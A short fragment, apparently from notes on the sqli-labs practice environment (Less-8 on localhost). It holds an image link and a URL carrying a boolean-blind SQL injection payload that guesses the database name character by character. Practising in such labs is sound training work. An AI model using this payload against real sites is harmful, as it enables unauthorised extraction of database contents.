 http://localhost/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))>100 --+